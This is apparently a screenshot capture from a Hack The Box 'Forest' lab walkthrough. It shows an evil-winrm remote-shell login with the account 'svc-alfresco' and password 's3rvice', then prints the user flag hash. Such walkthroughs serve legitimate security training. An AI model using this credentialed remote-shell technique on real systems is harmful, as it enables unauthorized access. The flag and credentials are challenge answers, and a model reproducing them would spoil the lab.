 10.10.14.9 10.10.10.161 15:50
~/Documents/hackTheBox/machines/Forest ✔ evil-winrm -i 10.10.10.161 -u 'svc-alfresco' -p 's3rvice'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machin
e
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> type C:\Users\svc-alfresco\Desktop\user.txt
67c63715fb6174397a9e4505cea78e02
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>